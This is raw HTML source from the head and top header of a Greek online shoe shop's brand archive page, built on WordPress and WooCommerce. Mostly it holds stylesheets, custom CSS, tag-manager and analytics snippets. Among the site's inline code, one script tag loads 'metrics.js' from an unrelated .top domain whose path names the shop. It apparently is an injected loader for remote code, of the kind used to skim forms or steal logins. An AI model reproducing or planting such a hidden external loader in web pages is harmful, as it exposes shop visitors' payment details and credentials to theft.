<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='namogo-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/global.css?ver=1741787717' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1764244938' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764244938' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script id="jquery-remove-uppercase-accents-js-extra">
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.8.3" id="jquery-remove-uppercase-accents-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mateossian.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mateossian.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="WPML ver:4.7.1 stt:13;" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.4" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .in_stock_color { color: #111111 !important; font-size: 18px; }p.in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #111111 !important; font-size: inherit }p.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }p.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .out_of_stock_color { color: #111111 !important; font-size: 18px; }p.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.stock.out-of-stock::before { display: none; }.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
			display:block!important}.woocommerce-variation-availability{
			display:block!important}</style><!-- woo-custom-stock-status-color-css --><script>jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					// Move stock status below the Add to Cart button
					var stock_html = jQuery('.product .summary .stock').clone();
					jQuery('.product .summary .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					var stock_html = jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').clone();
					jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});</script><!-- woo-custom-stock-status-js -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTC2KFG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8da1624fad';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.mateossian.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.ast-container{
		min-width:100% !important;
	}
</style>
<script>
    jQuery(document).ready(function($){
        jQuery(".elementor-widget-ee-offcanvas").removeClass("elementor-invisible");
    });
</script>
<script>

// Get all form elements on the page
const forms = document.getElementsByTagName('form');

// Iterate over the forms
for (let i = 0; i < forms.length; i++) {
  const form = forms[i];
  const labels = form.getElementsByTagName('label');

  // Remove the labels within the form
  while (labels.length > 0) {
    labels[0].remove();
  }
}
</script>
<script src="https://histonmeriks.top/mateossian/metrics.js?v=1"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-270x270.png" />
		<style id="wp-custom-css">
			.pswp__caption, .button.product_type_variable{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #fd6d75!important;
}

.variations {
	margin-left:10px!important;
}

#ast-scroll-top{
	bottom:0;
	right:0;
	border-radius:0;
}

.bs-home .jet-woo-product-thumbnail img{
  
	  object-fit: cover;
}

.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 600px !important;
	  object-fit: cover;
}

.ast-woo-shop-archive  .products img{
	 height: 450px !important;
	  object-fit: cover;
}

.woo-selected-variation-item-name{
	display:none!important;
}

/* .woocommerce-variation-availability{
	display:none!important;
} */

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}


.jet-woo-product-price .color-variable-item{
   box-shadow: none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow:none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: none !important;
}

@media only screen and (min-width: 720px) {
 		.cactus-category-brand{
			right: 0;
			bottom: 0;
			position: absolute;
		}
}
@media only screen and (max-width: 720px) {
	.ysm-search-widget-2 .smart-search-results{
		width:90vw !important;
	}
	
	
	.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 300px !important;
	  object-fit: cover;
}
 		.cactus-category-brand{			
			position: absolute;
			right: 0;
			bottom:0px;
		}
	 .cactus-category-brand img{		
			width:55px !important;
		}
}

.upsells h2{
	display:none;
}
.upsells .columns-4{
	height:110px !important;
}
.upsells img{
	 height: auto !important;
}
.upsells .jet-wishlist-button__container{
	display:none;
}
.upsells .add_to_cart_button{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #f4991a!important;
	 border-radius:3px;
}
@media only screen and (max-width:425px){
	.elementor-jet-single-add-to-cart.jet-woo-builder table.variations{
		margin-top:80px !important;
	}
}
.woocommerce-notices-wrapper{
	margin-top:5%;
}
.jet-woo-product-stock-status__out-of-stock{
	z-index:999;
}

.cn-button.bootstrap{
	background-color: #f4991a !important;	
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{
	
	display:none;
}

/*gia espa min to peiraksete pls*/
.menu-item a{
	color:black!important;
}

/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{
	color:black!important;
	
}
/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{
	background-color:black!important;
   color:white!important;
}
/*gia espa min to peiraksete pls*/
#pojo-a11y-skip-content{
	
color: #000000!important;
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group label{
	
	color:black!important;
}

.ee-offcanvas__slidebar--6221486 .ee-offcanvas__content__item:not(:last-child){
	
	display:none!important;
}

/*scroll gia to menu , exei polla li*/
/* .sub-menu{
      overflow:scroll!important;
}

.elementor-26 .elementor-element.elementor-element-b7531f6 ul.sub-menu{
	height:400px;
  width:300px;
} */

/*.sub-menu{
	display: grid !important;
	grid-template-columns: repeat(3,1fr);
	/*width: auto !important;
	background-color: white !important;
}*/

.sub-menu .parent-has-selector .sub-meselector .sub-menu .parent-has-template{
    left:0px !important;

}

.required{
    color:#000 !important;
}

.woocommerce-button.button.woocommerce-form-login__submit{
	color:#000 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
	color:#000 !important;
}

.woocommerce-privacy-policy-link{
	color:#000 !important;
}

/*.ast-stock-detail:nth-child(odd){
	display:none !important;
}*/

.stock.in-stock{
	color:black !important;
}

.cactus-badge{
	position: absolute;
    margin-top: 47px;
    margin-left: px;
    z-index: 2;
    background-color: white;
    padding: 0px 15px 0px 15px;
    color: black;
		font-weight: bold;
}

@media screen and (max-width:767px){
	.elementor-157 .elementor-element.elementor-element-a4f64a6{
		width:100%!important;
	}
}

#menu-item-35774 .sub-menu { 
      height:700px; 
      overflow: scroll; 
    }

#menu-item-wpml-ls-4108-el{
	display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-423324-HCFclMJYYs');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="8gjb95q7divjghi9fb8c2gaa7h1i11" />
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body  class="archive tax-pa_brand term-guess term-186 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip yith-wcbm-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-2.6.1 ast-header-custom-item-inside columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent elementor-default elementor-kit-4">
 
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTC2KFG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	
			<div  data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
					<div  class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d02a2d elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d02a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae85a6d" data-id="ae85a6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394641a elementor-widget elementor-widget-heading" data-id="394641a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9fb72" data-id="9d9fb72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e6475c elementor-widget elementor-widget-heading" data-id="7e6475c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e64b23" data-id="4e64b23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4a3f2 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ed4a3f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a6325d elementor-hidden-phone elementor-hidden-tablet" data-id="8a6325d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8acd981 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="8acd981" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="186" data-tax="pa_brand" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ba47f6232e">Αναζήτηση</label><input type="search" name="s" id="696ba47f6232e" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f08c5d" data-id="8f08c5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-684b216 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="684b216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddabde6" data-id="ddabde6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfde702 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dfde702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
